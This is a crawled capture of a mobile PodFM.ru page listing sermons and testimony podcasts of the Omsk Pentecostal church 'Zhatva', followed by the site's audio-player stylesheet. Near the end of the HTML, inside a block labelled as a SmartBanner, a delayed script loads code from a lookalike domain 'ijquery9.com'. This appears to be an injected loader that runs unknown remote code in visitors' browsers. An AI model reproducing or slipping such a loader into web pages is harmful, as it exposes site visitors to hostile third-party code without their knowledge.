

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.smirors.podfm.ru/church_zhatvaomsk/?page=29&from=full
body_size: 2999
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://smirors.podfm.ru/church_zhatvaomsk/?page=29" >

        <title>Церковь "ЖАТВА" Омск/ Studio Smirors / Программа на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> : <a class="blue"
href="http://m.podfm.ru/cat/38/">Религия</a> :
<br />
<br />
<span class="big">Церковь "ЖАТВА" Омск</span>
</div>

<div class="page">
    <div>
    <p>ЦХВЕ "Жатва" является частью Омской Епархии РЦ ХВЕ, которая входит в состав Российской Церкви Христиан Веры Евангельской.<br /> <br /> Мы возвещаем Божью любовь, посвящая себя служению людям, приглашая каждого в общение для созидания Церкви и глубоких отношений с Богом, через познание Его Слова!<br /> <br /> Проповеди и служение пасторов несут в себе откровения, победоносный дух и вдохновение каждому, кто их слушает. Жертвенность и посвящение пасторов подтверждают то, о чем они учат. Этим они принесли надежду многим личностям, восполнив нужду отцовства для многих, а также лидерам и церквям, повлияв на их духовный и количественный рост в служении.</p>

    <p class="info">




                <strong>Выходит с</strong> 21 июля 2014 года<br />
                

                        <strong>Жанр:</strong> Религиозная группа Церковь Христиан Веры Евангельской Пятидесятников “Жатва”<br />
                <strong>Автор:</strong>
        <a href="http://m.smirors.podfm.ru" class="authorlink">Studio Smirors</a>
        

</p>
    
    <p class="font11"><b>Подкастов</b>:
                <span class="authorlink">346</span>
            </p>
            <p class="font11"><b>Последняя запись</b>: 11.09.22 00:00</p>
    </div>
<br>
</div>


<div  class="menu red" >Свежий выпуск</div>
<div class="page">
<span class="title">Свидетельство</span>
    <br />
    <span class="podcastnum">Дмитрий Загородников</span>

<p>ЦХВЕ &laquo;Жатва&raquo; является частью Омской Епархии РЦ&nbsp;ХВЕ, которая входит в&nbsp;состав Российской Церкви Христиан Веры Евангельской.</p>

<div class="download">
    <a href="http://m.smirors.podfm.ru/church_zhatvaomsk/94/file/podfm_smirors_church_zhatvaomsk_20150924_94.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">
        01:27:59, 80.6 Мб</span>
</div>


<span class="date">
                            добавлен               04.10.15 00:00
            </span>


<br><br>

<a class="blue" href="http://m.smirors.podfm.ru/church_zhatvaomsk/?all=1">Все выпуски</a>
</div>


<div class="menu">Еще в РЕЛИГИЯ:</div>

<div class="pad">
</div>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://smirors.podfm.ru/church_zhatvaomsk/?page=29&from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.smirors.podfm.ru/css/player/player.css?v=4
body_size: 8728
content:


/*new single player*/
#jp_slides_container {
    width: 450px;
    height: 337px;

    border: 1px solid #cfcfcf;
    border-radius: 5px;
    background: #c8c8c8;
    margin-bottom: 2px;
    position: relative;

}
#jp_slides_container .audio-slides {
    position: relative;
    width: 100%;
    height: 100%;
}

#jp_slides_container .audio-slides img {
    display: block;
    position: relative;
    top: 0; left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
}


.marker {
    width: 2px;
    height: 20px;
    position: absolute;
    background: url('images/bar_2.png');
    top: 0;
    z-index: 9999;
}

.jp-container{
    position:relative;
    width: 450px;
    height: 51px;
    border:1px solid #cfcfcf;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background: url("images/pl_fon.jpg") repeat-x;
    min-width: 240px;
}

.jp-controls {
    display: block;
    margin: 0; padding: 0;
    text-indent: -99999px;
    overflow: hidden;
    background-repeat: no-repeat;
    width: 11px;
    height: 14px;
}
.jp-controls li {margin: 0px; position: relative; padding: 0; cursor: pointer; float: left;  list-style: none;}
.jp-controls li > a{
    float: left;
    margin-top: 1px;
    border:none;
    width: 14px;
    height: 14px;
}
.pcontrol {
    position: absolute;
    margin: 1px 1px 1px 1px;
    width: 110px;
    height: 110px;
}

.pcontrol:hover {
    cursor: pointer;
}

.play {
    background: url('images/mini_hovers.png') 0 0 no-repeat;

}
.pause {
    background: url('images/mini_hovers.png') 0 -220px no-repeat;

}

.pause:hover {
    background: url('images/mini_hovers.png') 0 -220px no-repeat;

}

.pause:active {
    background: url('images/mini_hovers.png') 0 -440px no-repeat;
}
.play:hover {
    background: url('images/mini_hovers.png') 0 -110px no-repeat;

}
.play:active {
    background: url('images/mini_hovers.png') 0 -330px no-repeat;
}
.pending {
    background: url('images/mini_hovers.png') 0 -330px no-repeat;
}



.jp-controls li > .jp-play{
    background:url("images/play_icon.png") 0px 0px no-repeat;
}
.jp-controls li > .jp-play:hover{
    background: url("images/play_icon.png") 0px -15px no-repeat;
}
.jp-controls li > .jp-pause {
    background: url("images/pause.png") 0 0px no-repeat;
    /*display:none;*/
}
.jp-controls li > .jp-fs {
    background: url("images/full-screen.png") 0 0px no-repeat;
    width: 14px;
    height: 14px;
    /*display:none;*/
}
.jp-controls li > .jp-pause:hover {
    background: url("images/pause.png") 0px 0px no-repeat;

}

/*.jp-controls #volume-min {
    margin:2px 140px 2px 364px;
}*/

.jp-volume-bar {
    width: 83px;
    height: 7px;
    overflow: hidden;
    background: url("images/vol_bar.jpg") 0 0px;
    cursor: pointer;
    margin-top: 5px;
    margin-left: 30px;

}
.jp-volume-bar-container{
    display: none;

}
.jp-volume-bar .jp-volume-bar-value {
    z-index: 1; 
    /*font-size: .7em;*/
    display: block;
    border: 0;
    padding:0;
    margin:0;
    background: url("images/vol_bar.jpg") 0 -7px;
    height:100%;
    cursor: pointer;
}


.jp-progress {

    position:absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 19px;
    background: #999999;
    cursor: pointer;
    -moz-border-radius: 5px 5px 0px 0px;
    border-radius:  5px 5px 0px 0px;
    z-index: 20;
}


.jp-seek-bar, .jp-seek-bar-html{ 
    position: relative;
    text-align: left; 
    height: 20px;
    -moz-border-radius: 5px 5px 0px 0px;
    border-radius: 5px 5px 0px 0px;
}
.jp-seek-gray-color{
    background-color: #898989;
}
.jp-seek-bar .jp-play-bar {

    position: absolute; 
    z-index: 1; 
    font-size: .7em; 
    display: block; 
    border: 0; 
    background: #d24c35;
}



.jp-slider-bar { 
    left: 0;
    top: 0;
    height: 20px;
    -moz-border-radius: 5px 5px 0px 0px;
    border-radius: 5px 5px 0px 0px;
    opacity: 1;
}

.jp-time-holder .jp-current-time, .jp-time-holder .jp-duration, .jp-time-holder .jp-time-divider{
    float: left;
}
.jp-time-holder .jp-time-divider{
    padding: 0px 3px;
}
.jp-logo{
    position: absolute;
    top: 25px;
    right: 10px;
    width:80px;
    height:20px;
    background: url("images/logo.jpg") 0 0 no-repeat;
    z-index: 1;
}
.jp-logo-mini{
    position: absolute;
    top: 25px;
    right: 10px;
    width:40px;
    height:20px;
    background: url("images/logo_mini.png") 0 0 no-repeat;
    z-index: 1;
}

.jp-time-holder_tip{
    position: absolute;
    z-index:999;
    padding: 1px 5px;
    font-size: 11px;
    font-family: Arial;
    color: #000;
    background-color: white;
    border:1px solid #cfcfcf;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.jp-volume-icon {
    display: inline-block;
    width: 23px;
    height: 18px;
    background: url("images/volume_111.png") 0 0 no-repeat;
    cursor: pointer;
    float: left;
    z-index: 12;
    position: absolute;
}

#jp_slides_container span {
    padding: 3px 4px 3px 4px;
    position: absolute;
    bottom: 0;

    left: -120px;
    z-index: 100;


    display: none;

    background: #e4e4e4;

    border: 1px solid #cfcfcf;

}

#jp_slides_container span img {
    display: block;
    opacity: 1;

}



.jp-volume-icon-indicator {
    position: absolute;
    width: 20px;
    height: 18px;
    top: 7px;
    left: 41px;
    background: url("images/volume_2.png") 0 2%;
    z-index: 1;
}

.jp-volume-ico  n:hover{
    background: url("images/volume_111.png") 0 -18px no-repeat;
}

div.jp-ui-list{
    position: absolute;
    top: 20px;
    list-style: none;
    margin: 0px;
    left: 7px;
    padding-left: 0;
}
div.jp-ui-list  .jp-ui-list-item{
    background: url("images/line.jpg") 100% 0 no-repeat;
}
div.jp-ui-list  .jp-ui-list-item, div.jp-ui-list  .jp-ui-list-item-devfree{
    float: left;
    padding: 7px 10px 0 10px;
    height:24px;
}
div.jp-ui-list li.vol_border{
    padding: 7px 10px 8px 15px;
}
div.jp-ui-list .jp-ui-list.jp-volume-bar{
    padding: 12px 0px 0px 0px;
}

.jp-download-button {
    background: url('images/download_icon.png') no-repeat;
    width:15px;
    height: 15px;
    display:block;
    margin: 1px 3px 0 3px;
}
.jp-download-button:hover {
    background: url('images/download_icon_pressed.png') no-repeat;
}


/* end new single player */

.icon_download {
    background: url("images/icons.png") no-repeat scroll left -310px transparent;
    height: 12px;
    margin-right: 6px;
    padding-left: 13px;
    width: 12px;
}
a.box_download {
    background: none repeat scroll 0 0 #F5F5F5;
    border-radius: 5px 5px 5px 5px;
    color: #666666;
    float: left;
    font-size: 11px;
    height: 31px;
    line-height: 30px;
    margin-bottom: 18px;
    padding: 0 11px 0 9px;
}
a.box_download:hover {
    background: none repeat scroll 0 0 #999999;
    color: #FFFFFF;
    text-decoration: none;
}
a.box_download:hover .icon_download {
    background: url("images/icons.png") no-repeat scroll left -325px transparent;
}
.count_replay {
    color: #999999;
    float: right;
    font-size: 10px;
    line-height: 31px;
    margin-right: 3px;
    text-transform: uppercase;
}
.count_replay b {
    color: #333333;
    font-size: 14px;
    font-weight: 600;
}
div.pf-jp-podcast-info{
    margin-top:30px;
}
.jp-seek-bar-html{

    margin:0;
    padding:0;
    position:absolute;
    left:0;
    right:0;
    display:none;
}
.jp-download-count-container {
    position: absolute;
    top: 25px;
    right: 100px;
    height: 20px;
    display: none;
}
.jp-podcast-info-text{
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0;
    top: 0;
    color: white;

    z-index: 10;
}
.jp-seek-bar{
    opacity:0.7;
    z-index: 15;
}
.jp-container {
    position: relative;
    overflow: hidden;
    width: 450px;
    height: 50px;
    border: 1px solid #cfcfcf;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background: url("images/pl_fon.jpg") repeat-x;
}
.jp-podcast-info-text {
    position: absolute;
    left: 0;
    font-family: sans-serif;
    font-size: 13px;
    padding-left: 5px;
    color: white;
    line-height: 13px;
    padding-top: 3px;
    text-overflow: ellipsis;
    white-space: nowrap;
    min-width: 440px;
    overflow: hidden;
}

div.jp-ui-list  .jp-ui-list-item-devfree.jp-download-counter-holder {
    padding: 7px 0 10px 0;
}
div.jp-ui-list  .jp-ui-list-item-devfree.jp-download-button-holder {
    padding-right: 0;
}
.jp-ui-list-item-text{
    line-height: 11px;
    font-size: 11px;
    font-family: Arial;
    color: #666;
    margin-top: 3px;
}
.jp-download-counter{
    display:none;
}
.jp-ui-list-download-block{
    float: left;
}
div.jp-ui-list .jp-ui-list-item.jp-download-block-dev{
    padding-left: 0;
}
.jp-seek-bar, .jp-play-bar, .jp-seek-bar-html{
    max-width:100%;
}